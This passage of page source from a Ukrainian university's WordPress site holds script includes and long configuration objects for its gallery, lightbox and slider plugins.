src='https://www.nusta.edu.ua/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/format-datetime-master/jquery.formatDateTime.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/underscore/underscore-min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/wpdialog.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.11.2'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/themes/university/js/bootstrap.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/comment-reply.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_32fcf18319aa4930506756d74b922fff.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_5cfbbbd3e47e6fd1ef3f6ac77896f485.js?ver=4.8.27'></script> <script type='text/javascript'>var WPGlobus = {"version":"1.8.7","language":"uk","enabledLanguages":["uk","en"]};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=1.8.7'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script> <script type='text/javascript'>var lightbox_obj = {"ph_lightbox_speed":"600","ph_lightbox_style_view":"1","ph_slide_animation_type":"1","ph_lightbox_slider_animation":"yes","ph_lightbox_overlay_close":"yes","ph_lightbox_loop":"yes","ph_lightbox_esc_key_close":"yes","ph_lightbox_keypress_navigation":"yes","ph_lightbox_arrows":"yes","ph_lightbox_download_image":"yes","ph_lightbox_default_title":"Default Title","ph_lightbox_slideshow_on":"yes","ph_lightbox_slideshow_auto":"no","ph_lightbox_slideshow_speed":"2500","ph_lightbox_size_fix":"yes","ph_lightbox_social_on_off":"no","ph_lightbox_social_facebook":"yes","ph_lightbox_social_twitter":"yes","ph_lightbox_social_google":"yes","ph_lightbox_social_pinterest":"yes","ph_lightbox_social_linkedin":"yes","ph_lightbox_social_tumblr":"yes","ph_lightbox_social_reddit":"no","ph_lightbox_social_buffer":"no","ph_lightbox_social_digg":"no","ph_lightbox_social_vk":"no","ph_lightbox_social_yummly":"no"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_884220e92fdb0732fe9690a721f6d4ee.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/js/jquery.hugeitmicro.min.js?ver=1.0.0'></script> <script type='text/javascript'>var re_slider_obj = {"ph_re_slider_widht":"600","ph_re_slider_height":"375","ph_re_slider_effects":"cubeH","ph_re_slider_pause_time":"4000","ph_re_slider_change_speed":"1000","pause_on_hover":"on","ph_re_slider_position":"center","ph_re_slider_show_thumbnails":"2","ph_re_slider_show_thumbnails_show_all":"show_all","ph_re_slider_show_bullets":"2","ph_re_slider_show_bullets_orientation":"1","ph_re_slider_show_bullets_Spacing_x":"10","ph_re_slider_show_bullets_Spacing_y":"10","ph_re_slider_show_arrows":"2"};
var param_obj = {"ht_view2_element_linkbutton_text":"View More","ht_view2_element_show_linkbutton":"on","ht_view2_element_linkbutton_color":"ffffff","ht_view2_element_linkbutton_font_size":"14","ht_view2_element_linkbutton_background_color":"2ea2cd","ht_view2_show_popup_linkbutton":"on","ht_view2_popup_linkbutton_text":"View More","ht_view2_popup_linkbutton_background_hover_color":"0074a2","ht_view2_popup_linkbutton_background_color":"2ea2cd","ht_view2_popup_linkbutton_font_hover_color":"ffffff","ht_view2_popup_linkbutton_color":"ffffff","ht_view2_popup_linkbutton_font_size":"14","ht_view2_description_color":"222222","ht_view2_description_font_size":"14","ht_view2_show_description":"on","ht_view2_thumbs_width":"75","ht_view2_thumbs_height":"75","ht_view2_thumbs_position":"before","ht_view2_show_thumbs":"on","ht_view2_popup_background_color":"FFFFFF","ht_view2_popup_overlay_color":"000000","ht_view2_popup_overlay_transparency_color":"70","ht_view2_popup_closebutton_style":"dark","ht_view2_show_separator_lines":"on","ht_view2_show_popup_title":"on","ht_view2_element_title_font_size":"18","ht_view2_element_title_font_color":"222222","ht_view2_popup_title_font_size":"18","ht_view2_popup_title_font_color":"222222","ht_view2_element_overlay_color":"FFFFFF","ht_view2_element_overlay_transparency":"70","ht_view2_zoombutton_style":"light","ht_view2_element_border_width":"1","ht_view2_element_border_color":"dedede","ht_view2_element_background_color":"f9f9f9","ht_view2_element_width":"275","ht_view2_element_height":"160","ht_view5_icons_style":"dark","ht_view5_show_separator_lines":"on","ht_view5_linkbutton_text":"View More","ht_view5_show_linkbutton":"on","ht_view5_linkbutton_background_hover_color":"0074a2","ht_view5_linkbutton_background_color":"2ea2cd","ht_view5_linkbutton_font_hover_color":"ffffff","ht_view5_linkbutton_color":"ffffff","ht_view5_linkbutton_font_size":"14","ht_view5_description_color":"555555","ht_view5_description_font_size":"14","ht_view5_show_description":"on","ht_view5_thumbs_width":"75","ht_view5_thumbs_height":"75","ht_view5_show_thumbs":"on","ht_view5_title_font_size":"16","ht_view5_title_font_color":"0074a2","ht_view5_main_image_width":"275","ht_view5_slider_tabs_font_color":"d9d99","ht_view5_slider_tabs_background_color":"555555","ht_view5_slider_background_color":"f9f9f9","ht_view6_title_font_size":"16","ht_view6_title_font_color":"0074A2","ht_view6_title_font_hover_color":"2EA2CD","ht_view6_title_background_color":"000000","ht_view6_title_background_transparency":"80","ht_view6_border_radius":"3","ht_view6_border_width":"0","ht_view6_border_color":"eeeeee","ht_view6_width":"275","light_box_size":"17","light_box_width":"500","light_box_transition":"elastic","light_box_speed":"800","light_box_href":"False","light_box_title":"false","light_box_scalephotos":"true","light_box_rel":"false","light_box_scrolling":"false","light_box_opacity":"20","light_box_open":"false","light_box_overlayclose":"true","light_box_esckey":"false","light_box_arrowkey":"false","light_box_loop":"true","light_box_data":"false","light_box_classname":"false","light_box_fadeout":"300","light_box_closebutton":"false","light_box_current":"image","light_box_previous":"previous","light_box_next":"next","light_box_close":"close","light_box_iframe":"false","light_box_inline":"false","light_box_html":"false","light_box_photo":"false","light_box_height":"500","light_box_innerwidth":"false","light_box_innerheight":"false","light_box_initialwidth":"300","light_box_initialheight":"100","light_box_maxwidth":"900","light_box_maxheight":"700","light_box_slideshow":"false","light_box_slideshowspeed":"2500","light_box_slideshowauto":"true","light_box_slideshowstart":"start slideshow","light_box_slideshowstop":"stop slideshow","light_box_fixed":"true","light_box_top":"false","light_box_bottom":"false","light_box_left":"false","light_box_right":"false","light_box_reposition":"false","light_box_retinaimage":"true","light_box_retinaurl":"false","light_box_retinasuffix":"@2x.$1","light_box_returnfocus":"true","light_box_trapfocus":"true","light_box_fastiframe":"true","light_box_preloading":"true","lightbox_open_position":"5","light_box_style":"1","light_box_size_fix":"false","slider_crop_image":"crop","slider_title_color":"000000","slider_title_font_size":"13","slider_description_color":"ffffff","slider_description_font_size":"12","slider_title_position":"right-top","slider_description_position":"right-bottom","slider_title_border_size":"0","slider_title_border_color":"ffffff","slider_title_border_radius":"4","slider_description_border_size":"0","slider_description_border_color":"ffffff","slider_description_border_radius":"0","slider_slideshow_border_size":"0","slider_slideshow_border_color":"ffffff","slider_slideshow_border_radius":"0","slider_navigation_type":"1","slider_navigation_position":"bottom","slider_title_background_color":"ffffff","slider_description_background_color":"000000","slider_title_transparent":"on","slider_description_transparent":"on","slider_slider_background_color":"ffffff","slider_dots_position":"top","slider_active_dot_color":"ffffff","slider_dots_color":"000000","slider_description_width":"70","slider_description_height":"50","slider_description_background_transparency":"70","slider_description_text_align":"justify","slider_title_width":"30","slider_title_height":"50","slider_title_background_transparency":"70","slider_title_text_align":"right","slider_title_has_margin":"off","slider_description_has_margin":"off","slider_show_arrows":"on","thumb_image_behavior":"on","thumb_image_width":"240","thumb_image_height":"150","thumb_image_border_width":"1","thumb_image_border_color":"444444","thumb_image_border_radius":"5","thumb_margin_image":"1","thumb_title_font_size":"16","thumb_title_font_color":"FFFFFF","thumb_title_background_color":"CCCCCC","thumb_title_background_transparency":"80","thumb_box_padding":"28","thumb_box_background":"333333","thumb_box_use_shadow":"on","thumb_box_has_background":"on","thumb_view_text":"View Picture","ht_view8_element_cssAnimation":"false","ht_view8_element_height":"120","ht_view8_element_maxheight":"155","ht_view8_element_show_caption":"true","ht_view8_element_padding":"0","ht_view8_element_border_radius":"5","ht_view8_icons_style":"dark","ht_view8_element_title_font_size":"13","ht_view8_element_title_font_color":"3AD6FC","ht_view8_popup_background_color":"000000","ht_view8_popup_overlay_transparency_color":"0","ht_view8_popup_closebutton_style":"dark","ht_view8_element_title_overlay_transparency":"90","ht_view8_element_size_fix":"false","ht_view8_element_title_background_color":"FF1C1C","ht_view8_element_justify":"true","ht_view8_element_randomize":"false","ht_view8_element_animation_speed":"2000","ht_view2_content_in_center":"off","ht_view6_content_in_center":"off","ht_view2_popup_full_width":"on","ht_view9_title_fontsize":"18","ht_view9_title_color":"FFFFFF","ht_view9_desc_color":"000000","ht_view9_desc_fontsize":"14","ht_view9_element_title_show":"true","ht_view9_element_desc_show":"true","ht_view9_general_width":"100","view9_general_position":"center","view9_title_textalign":"left","view9_desc_textalign":"justify","view9_image_position":"2","ht_view9_title_back_color":"000000","ht_view9_title_opacity":"70","ht_view9_desc_opacity":"100","ht_view9_desc_back_color":"FFFFFF","ht_view9_general_space":"0","ht_view9_general_separator_size":"0","ht_view9_general_separator_color":"010457","view9_general_separator_style":"dotted","ht_view9_paginator_fontsize":"22","ht_view9_paginator_color":"1046B3","ht_view9_paginator_icon_color":"1046B3","ht_view9_paginator_icon_size":"18","view9_paginator_position":"center","video_view9_loadmore_position":"center","video_ht_view9_loadmore_fontsize":"19","video_ht_view9_button_color":"5CADFF","video_ht_view9_loadmore_font_color":"Load More","loading_type":"2","video_ht_view9_loadmore_text":"View More","video_ht_view8_paginator_position":"center","video_ht_view8_paginator_icon_size":"18","video_ht_view8_paginator_icon_color":"26A6FC","video_ht_view8_paginator_color":"26A6FC","video_ht_view8_paginator_fontsize":"18","video_ht_view8_loadmore_position":"center","video_ht_view8_loadmore_fontsize":"14","video_ht_view8_button_color":"26A6FC","video_ht_view8_loadmore_font_color":"FF1C1C","video_ht_view8_loading_type":"3","video_ht_view8_loadmore_text":"View More","video_ht_view7_paginator_fontsize":"22","video_ht_view7_paginator_color":"0A0202","video_ht_view7_paginator_icon_color":"333333","video_ht_view7_paginator_icon_size":"22","video_ht_view7_paginator_position":"center","video_ht_view7_loadmore_position":"center","video_ht_view7_loadmore_fontsize":"19","video_ht_view7_button_color":"333333","video_ht_view7_loadmore_font_color":"CCCCCC","video_ht_view7_loading_type":"1","video_ht_view7_loadmore_text":"View More","video_ht_view4_paginator_fontsize":"19","video_ht_view4_paginator_color":"FF2C2C","video_ht_view4_paginator_icon_color":"B82020","video_ht_view4_paginator_icon_size":"21","video_ht_view4_paginator_position":"center","video_ht_view4_loadmore_position":"center","video_ht_view4_loadmore_fontsize":"16","video_ht_view4_button_color":"5CADFF","video_ht_view4_loadmore_font_color":"FF0D0D","video_ht_view4_loading_type":"3","video_ht_view4_loadmore_text":"View More","video_ht_view1_paginator_fontsize":"22","video_ht_view1_paginator_color":"222222","video_ht_view1_paginator_icon_color":"FF2C2C","video_ht_view1_paginator_icon_size":"22","video_ht_view1_paginator_position":"left","video_ht_view1_loadmore_position":"center","video_ht_view1_loadmore_fontsize":"22","video_ht_view1_button_color":"FF2C2C","video_ht_view1_loadmore_font_color":"FFFFFF","video_ht_view1_loading_type":"2","video_ht_view1_loadmore_text":"Load More","video_ht_view9_loadmore_font_color_hover":"D9D9D9","video_ht_view9_button_color_hover":"8F827C","video_ht_view8_loadmore_font_color_hover":"FF4242","video_ht_view8_button_color_hover":"0FEFFF","video_ht_view7_loadmore_font_color_hover":"D9D9D9","video_ht_view7_button_color_hover":"8F827C","video_ht_view4_loadmore_font_color_hover":"FF4040","video_ht_view4_button_color_hover":"99C5FF","video_ht_view1_loadmore_font_color_hover":"F2F2F2","video_ht_view1_button_color_hover":"991A1A","image_natural_size_thumbnail":"resize","image_natural_size_contentpopup":"resize","ht_popup_rating_count":"on","ht_popup_likedislike_bg":"7993A3","ht_contentsl_rating_count":"on","ht_popup_likedislike_bg_trans":"0","ht_popup_likedislike_thumb_color":"2EC7E6","ht_popup_likedislike_thumb_active_color":"2883C9","ht_popup_likedislike_font_color":"454545","ht_popup_active_font_color":"000000","ht_contentsl_likedislike_bg":"7993A3","ht_contentsl_likedislike_bg_trans":"0","ht_contentsl_likedislike_thumb_color":"2EC7E6","ht_contentsl_likedislike_thumb_active_color":"2883C9","ht_contentsl_likedislike_font_color":"454545","ht_contentsl_active_font_color":"1C1C1C","ht_lightbox_rating_count":"on","ht_lightbox_likedislike_bg":"FFFFFF","ht_lightbox_likedislike_bg_trans":"20","ht_lightbox_likedislike_thumb_color":"7A7A7A","ht_lightbox_likedislike_thumb_active_color":"E83D09","ht_lightbox_likedislike_font_color":"FFFFFF","ht_lightbox_active_font_color":"FFFFFF","ht_slider_rating_count":"on","ht_slider_likedislike_bg":"FFFFFF","ht_slider_likedislike_bg_trans":"70","ht_slider_likedislike_thumb_color":"000000","ht_slider_likedislike_thumb_active_color":"FF3D3D","ht_slider_likedislike_font_color":"3D3D3D","ht_slider_active_font_color":"1C1C1C","ht_thumb_rating_count":"on","ht_thumb_likedislike_bg":"63150C","ht_thumb_likedislike_bg_trans":"0","ht_thumb_likedislike_thumb_color":"F7F7F7","ht_thumb_likedislike_thumb_active_color":"E65010","ht_thumb_likedislike_font_color":"E6E6E6","ht_thumb_active_font_color":"FFFFFF","ht_just_rating_count":"off","ht_just_likedislike_bg":"FFFFFF","ht_just_likedislike_bg_trans":"0","ht_just_likedislike_thumb_color":"FFFFFF","ht_just_likedislike_thumb_active_color":"0ECC5A","ht_just_likedislike_font_color":"030303","ht_just_active_font_color":"EDEDED","ht_blog_rating_count":"on","ht_blog_likedislike_bg":"0B0B63","ht_blog_likedislike_bg_trans":"0","ht_blog_likedislike_thumb_color":"8F827C","ht_blog_likedislike_thumb_active_color":"5CADFF","ht_blog_likedislike_font_color":"4D4B49","ht_blog_active_font_color":"020300","ht_popup_heart_likedislike_thumb_color":"84E0E3","ht_popup_heart_likedislike_thumb_active_color":"46B4E3","ht_contentsl_heart_likedislike_thumb_color":"84E0E3","ht_contentsl_heart_likedislike_thumb_active_color":"46B4E3","ht_lightbox_heart_likedislike_thumb_color":"B50000","ht_lightbox_heart_likedislike_thumb_active_color":"EB1221","ht_slider_heart_likedislike_thumb_color":"8F8F8F","ht_slider_heart_likedislike_thumb_active_color":"FF2A12","ht_thumb_heart_likedislike_thumb_color":"FF0000","ht_thumb_heart_likedislike_thumb_active_color":"C21313","ht_just_heart_likedislike_thumb_color":"E0E0E0","ht_just_heart_likedislike_thumb_active_color":"F23D3D","ht_blog_heart_likedislike_thumb_color":"D63E48","ht_blog_heart_likedislike_thumb_active_color":"E00000","photo_gallery_wp_admin_image_hover_preview":"on"};
var gallery_obj = [{"id":"537","name":"\u0421\u0442\u0443\u0434\u0435\u043d\u0442\u0441\u044c\u043a\u0438\u0439 \u043a\u0440\u0443\u0433\u043b\u0438\u0439 \u0441\u0442\u0456\u043b: \u041f\u0440\u043e\u0444\u0435\u0441\u0456\u044f \u044e\u0440\u0438\u0441\u0442\u0430 \u0432 \u0441\u0443\u0447\u0430\u0441\u043d\u0438\u0445 \u0443\u043c\u043e\u0432\u0430\u0445 \u0440\u043e\u0437\u0431\u0443\u0434\u043e\u0432\u0438 \u043f\u0440\u0430\u0432\u043e\u0432\u043e\u0457 \u0434\u0435\u0440\u0436\u0430\u0432\u0438","sl_height":"375","sl_width":"600","pause_on_hover":"on","gallery_list_effects_s":"cubeH","description":"4000","param":"1000","sl_position":"center","ordering":"1","published":"300","photo_gallery_wp_sl_effects":"4","gallery_loader_type":"1","display_type":"2","content_per_page":"5","rating":"off","autoslide":"on"}];
var adminUrl = "https:\/\/www.nusta.edu.ua\/wp-admin\/admin-ajax.php";
var postID = "27818";
var hasYoutube = "false";
var hasVimeo = "false";
var photo_param_obj = {"plugin_id":"photo_gallery_wp","page_title":"General Options","form_id":"wpdev_settings_form","method":"post","id":null,"controls":{"view2_content_in_center":{"section":"content_styles","type":"checkbox","default":"no","label":"Show Content In The Center","help":""},"image_natural_size_contentpopup":{"section":"element_styles","type":"select","default":"resize","label":"Image Behavior","help":"image_natural_size_contentpopup","choices":{"resize":"Resize","natural":"Natural"}},"view2_element_width":{"section":"element_styles","type":"number","default":240,"label":"Element Image Width in px","help":""},"view2_element_height":{"section":"element_styles","type":"number","default":160,"label":"Element Image Height in px","help":""},"view2_element_border_width":{"section":"element_styles","type":"number","default":1,"label":"Element Border Width in px","help":""},"view2_element_border_color":{"section":"element_styles","type":"color","default":"DEDEDE","label":"Element Border Color","help":""},"view2_element_overlay_color":{"section":"element_styles","type":"color","default":"FFFFFF","label":"Elements Image Overlay Color","help":""},"view2_element_overlay_transparency":{"section":"element_styles","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"70","label":"Elements Image Overlay Opacity","help":"view2_element_overlay_transparency"},"view2_zoombutton_style":{"section":"element_styles","type":"select","default":"light","label":"Zoom Image Style","help":"view2_zoombutton_style","choices":{"light":"Light","dark":"Dark"}},"view2_popup_full_width":{"section":"popup_styles","type":"checkbox","default":"yes","label":"Popup Image Full Width","help":""},"view2_popup_background_color":{"section":"popup_styles","type":"color","default":"FFFFFF","label":"Popup Background Color","help":""},"view2_popup_overlay_color":{"section":"popup_styles","type":"color","default":"000000","label":"Popup Overlay Color","help":""},"view2_show_separator_lines":{"section":"popup_styles","type":"checkbox","default":"yes","label":"Show Separator Lines","help":""},"light_box_arrowkey":{"section":"popup_styles","type":"checkbox","default":"no","label":"Keyboard navigation","help":"light_box_arrowkey"},"video_view1_paginator_fontsize":{"section":"pagination_styles","type":"number","default":"22","label":"Pagination Font Size in px","help":"video_view1_paginator_fontsize"},"video_view1_paginator_color":{"section":"pagination_styles","type":"color","default":"222222","label":"Pagination Font Color","help":"video_view1_paginator_color"},"video_view1_paginator_icon_size":{"section":"pagination_styles","type":"number","default":"22","label":"Pagination Icons Size","help":"video_view1_paginator_icon_size"},"video_view1_paginator_icon_color":{"section":"pagination_styles","type":"color","default":"FF2C2C","label":"Pagination Icons Color","help":"video_view1_paginator_icon_color"},"video_view1_loadmore_text":{"section":"load_more_styles","type":"text","default":"Load More","label":"Load More Text","help":"video_view1_loadmore_text"},"video_view1_loadmore_fontsize":{"section":"load_more_styles","type":"number","default":22,"label":"Load More Font Size in","help":"video_view1_loadmore_fontsize"},"video_view1_loadmore_font_color":{"section":"load_more_styles","type":"color","default":"FFFFFF","label":"Load More Font Color","help":"video_view1_loadmore_font_color"},"video_view1_loadmore_font_color_hover":{"section":"load_more_styles","type":"color","default":"F2F2F2","label":"Load More Font Hover Color","help":"video_view1_loadmore_font_color_hover"},"video_view1_button_color":{"section":"load_more_styles","type":"color","default":"FF2C2C","label":"Load More Button Color","help":"video_view1_button_color"},"video_view1_button_color_hover":{"section":"load_more_styles","type":"color","default":"991A1A","label":"Load More Background Hover Color","help":"video_view1_button_color_hover"},"view2_element_title_font_size":{"section":"element_title","type":"number","default":18,"label":"Element Title Font Size in px","help":"view2_element_title_font_size"},"view2_element_title_font_color":{"section":"element_title","type":"color","default":"222222","label":"Element Title Font Color","help":"view2_element_title_font_color"},"view2_element_background_color":{"section":"element_title","type":"color","default":"F9F9F9","label":"Element Title Background Color","help":"view2_element_background_color"},"view2_element_show_linkbutton":{"section":"element_link_button","type":"checkbox","default":"yes","label":"Show Link Button On Element","help":"view2_element_show_linkbutton"},"view2_element_linkbutton_text":{"section":"element_link_button","type":"text","default":"View More","label":"Link Button Text","help":"view2_element_linkbutton_text"},"view2_element_linkbutton_font_size":{"section":"element_link_button","type":"number","default":14,"label":"Link Button Font Size in px","help":"view2_element_linkbutton_font_size"},"view2_element_linkbutton_color":{"section":"element_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Color","help":"view2_element_linkbutton_color"},"view2_element_linkbutton_background_color":{"section":"element_link_button","type":"color","default":"2ea2cd","label":"Link Button Background Color","help":"view2_element_linkbutton_background_color"},"view2_popup_title_font_size":{"section":"popup_title","type":"number","default":18,"label":"Popup Title Font Size in px","help":"view2_popup_title_font_size"},"view2_popup_title_font_color":{"section":"popup_title","type":"color","default":"222222","label":"Popup Title Font Color","help":"view2_popup_title_font_color"},"view2_show_popup_linkbutton":{"section":"popup_link_button","type":"checkbox","default":"yes","label":"Show Link Button","help":"view2_show_popup_linkbutton"},"view2_popup_linkbutton_text":{"section":"popup_link_button","type":"text","default":"Load More","label":"Link Button Text","help":"view2_popup_linkbutton_text"},"view2_popup_linkbutton_font_size":{"section":"popup_link_button","type":"number","default":14,"label":"Link Button Font Size in px","help":"view2_popup_linkbutton_font_size"},"view2_popup_linkbutton_color":{"section":"popup_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Color","help":"view2_popup_linkbutton_color"},"view2_popup_linkbutton_font_hover_color":{"section":"popup_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Hover Color","help":"view2_popup_linkbutton_font_hover_color"},"view2_popup_linkbutton_background_color":{"section":"popup_link_button","type":"color","default":"2ea2cd","label":"Link Button Background Color","help":"view2_popup_linkbutton_background_color"},"view2_popup_linkbutton_background_hover_color":{"section":"popup_link_button","type":"color","default":"0074a2","label":"Link Button Background Hover Color","help":"view2_popup_linkbutton_background_hover_color"},"popup_rating_count":{"section":"rating_styles","type":"checkbox","default":"yes","label":"Show Ratings Count","help":"popup_rating_count"},"popup_likedislike_bg":{"section":"rating_styles","type":"color","default":"7993A3","label":"Ratings Background Color","help":"popup_likedislike_bg"},"popup_likedislike_font_color":{"section":"rating_styles","type":"color","default":"454545","label":"Ratings Font Color","help":"popup_likedislike_font_color"},"popup_active_font_color":{"section":"rating_styles","type":"color","default":"000000","label":"Ratings Rated Font Color","help":"popup_active_font_color"},"popup_likedislike_thumb_color":{"section":"rating_styles","type":"color","default":"2EC7E6","label":"Like\/Dislike Icon Color","help":"popup_likedislike_thumb_color"},"popup_likedislike_thumb_active_color":{"section":"rating_styles","type":"color","default":"2883C9","label":"Like\/Dislike Rated Icon Color","help":"popup_likedislike_thumb_active_color"},"popup_heart_likedislike_thumb_color":{"section":"rating_styles","type":"color","default":"84E0E3","label":"Heart Icon Color","help":"popup_heart_likedislike_thumb_color"},"popup_heart_likedislike_thumb_active_color":{"section":"rating_styles","type":"color","default":"46B4E3","label":"Heart Rated Icon Color","help":"popup_heart_likedislike_thumb_active_color"},"video_view1_paginator_position":{"section":"pagination_styles","type":"select","default":"left","label":"Pagination Position","help":"video_view1_paginator_position","choices":{"left":"Left","center":"Center","right":"Right"}},"view2_popup_overlay_transparency_color":{"section":"popup_styles","type":"simple_slider","default":"70","label":"Popup Overlay Opacity","help":"view2_popup_overlay_transparency_color","choices":[0,10,20,30,40,50,60,70,80,90,100]},"view2_popup_closebutton_style":{"section":"popup_styles","type":"select","default":"dark","label":"Popup Close Button Style","help":"view2_popup_closebutton_style","choices":{"light":"Light","dark":"Dark"}},"video_view1_loadmore_position":{"section":"load_more_styles","type":"select","default":"center","label":"Load More Position","help":"video_view1_loadmore_position","choices":{"left":"Left","right":"Rigth","center":"Center"}},"popup_likedislike_bg_trans":{"section":"rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","help":"popup_likedislike_bg_trans","choices":[0,10,20,30,40,50,60,70,80,90,100]},"video_view1_loading_type":{"section":"load_more_styles","type":"image_radio","default":"2","label":"Loading Animation","help":"video_view1_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"view2_show_description":{"section":"popup_description","type":"checkbox","default":"yes","label":"Show Description","help":"view2_show_description"},"view2_description_font_size":{"section":"popup_description","type":"number","default":14,"label":"Description Font Size in px","help":"view2_description_font_size"},"view2_description_color":{"section":"popup_description","type":"color","default":"222222","label":"Description Font Color","help":"view2_description_color"},"view5_main_image_border_width_in_px":{"section":"content_slider_container","type":"number","default":0,"label":"Border Width in px"},"view5_main_image_border_color":{"section":"content_slider_container","type":"color","default":"eeeeee","label":"Border Color"},"view5_main_image_border_radius":{"section":"content_slider_container","type":"number","default":0,"label":"Border Radius"},"view5_main_image_width":{"section":"content_slider_container","type":"number","default":275,"label":"Main Image Width in px"},"view5_slider_background_color":{"section":"content_slider_container","type":"color","default":"F9F9F9","label":"Slider Background Color"},"view5_icons_style":{"section":"content_slider_container","type":"select","default":"dark","label":"Arrow Icons Style","choices":{"dark":"Dark","light":"Light"}},"view5_show_separator_lines":{"section":"content_slider_container","type":"checkbox","default":"yes","label":"Show Separator Lines"},"view5_show_linkbutton":{"section":"content_slider_link_button","type":"checkbox","default":"yes","label":"Show Link Button"},"view5_linkbutton_text":{"section":"content_slider_link_button","type":"text","default":"View More","label":"Link Button Text"},"view5_linkbutton_font_size":{"section":"content_slider_link_button","type":"number","default":14,"label":"Link Button Font Size in px"},"view5_linkbutton_color":{"section":"content_slider_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Color"},"view5_linkbutton_font_hover_color":{"section":"content_slider_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Hover Color"},"view5_linkbutton_background_color":{"section":"content_slider_link_button","type":"color","default":"2ea2cd","label":"Link Button Background Color"},"view5_linkbutton_background_hover_color":{"section":"content_slider_link_button","type":"color","default":"0074a2","label":"Link Button Background Hover Color"},"view5_title_font_size":{"section":"content_slider_title","type":"number","default":16,"label":"Title Font Size in px"},"view5_title_font_color":{"section":"content_slider_title","type":"color","default":"0074a2","label":"Title Font Color"},"view5_show_description":{"section":"content_slider_description","type":"checkbox","default":"yes","label":"Show Description"},"view5_description_font_size":{"section":"content_slider_description","type":"number","default":14,"label":"Description Font Size in px"},"view5_description_color":{"section":"content_slider_description","type":"color","default":"555555","label":"Description Font Color"},"contentsl_rating_count":{"section":"content_slider_rating_styles","type":"checkbox","default":"yes","label":"Show Ratings Count"},"contentsl_likedislike_bg":{"section":"content_slider_rating_styles","type":"color","default":"7993A3","label":"Ratings Background Color"},"contentsl_likedislike_bg_trans":{"section":"content_slider_rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","choices":[0,10,20,30,40,50,60,70,80,90,100]},"contentsl_likedislike_font_color":{"section":"content_slider_rating_styles","type":"color","default":"454545","label":"Ratings Font Color"},"contentsl_active_font_color":{"section":"content_slider_rating_styles","type":"color","default":"1C1C1C","label":"Ratings Rated Font Color"},"contentsl_likedislike_thumb_color":{"section":"content_slider_rating_styles","type":"color","default":"2EC7E6","label":"Like\/Dislike Icon Color"},"contentsl_likedislike_thumb_active_color":{"section":"content_slider_rating_styles","type":"color","default":"2883C9","label":"Like\/Dislike Rated Icon Color"},"contentsl_heart_likedislike_thumb_color":{"section":"content_slider_rating_styles","type":"color","default":"84E0E3","label":"Heart Icon Color"},"contentsl_heart_likedislike_thumb_active_color":{"section":"content_slider_rating_styles","type":"color","default":"46B4E3","label":"Heart Rated Icon Color"},"view6_content_in_center":{"section":"lightbox_gallery_content_styles","type":"checkbox","default":"no","label":"Show Content In The Center","help":"view6_content_in_center"},"view6_width":{"section":"lightbox_gallery_image","type":"number","default":250,"label":"Image Width in px","help":"view6_width"},"view6_border_width":{"section":"lightbox_gallery_image","type":"number","default":0,"label":"Image Border Width in px","help":"view6_border_width"},"view6_border_color":{"section":"lightbox_gallery_image","type":"color","default":"eeeeee","label":"Image Border Color","help":"view6_border_color"},"view6_border_radius":{"section":"lightbox_gallery_image","type":"number","default":3,"label":"Border Radius","help":"view6_border_radius"},"video_view4_loadmore_text":{"section":"lightbox_gallery_load_more_styles","type":"text","default":"View More","label":"Load More 